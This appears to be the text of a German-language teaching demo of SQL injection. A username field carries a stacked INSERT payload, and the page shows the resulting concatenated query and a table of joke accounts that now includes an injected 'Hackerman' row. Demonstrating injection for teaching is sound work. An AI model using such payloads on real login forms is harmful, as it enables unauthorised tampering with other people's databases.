 Login
Benutzername:
bla"; INSERT INTO secretUserData VALUES(1234, "Hackerman", "fsociety"); --
Passwort:
blabla
Login
Folgende Query wurde gebildet:
SELECT * FROM secretUserData WHERE userName = "bla"; INSERT INTO secretUserData VALUES(1234, "Hackerman", "fsociety"); -- " AND password = "blabla";
Kein User mit Namen bla"; INSERT INTO secretUserData VALUES(1234, "Hackerman", "fsociety"); -- und Passwort blabla vorhanden
------------------------------------------------------------------------
Hier kannst du dir die Tabellenstruktur bzw. den aktuellen Tabelleninhalt der Tabelle "secretUserData" jederzeit ansehen, um die Auswirkung deiner SQL-Injection zu prüfen.
Zeige Tabellenstruktur Zeige Tabelleninhalt
ID Name Password
1 Douglas Adams DontPanic!
2 Harry Potter CaputDraconis
3 James T. Kirk BeamMeUpScotty
4 Grumpy Cat No!
5 Dalek Exterminate!
6 The Doctor Allons-y
7 Deadpool Chimichanga
1234 Hackerman fsociety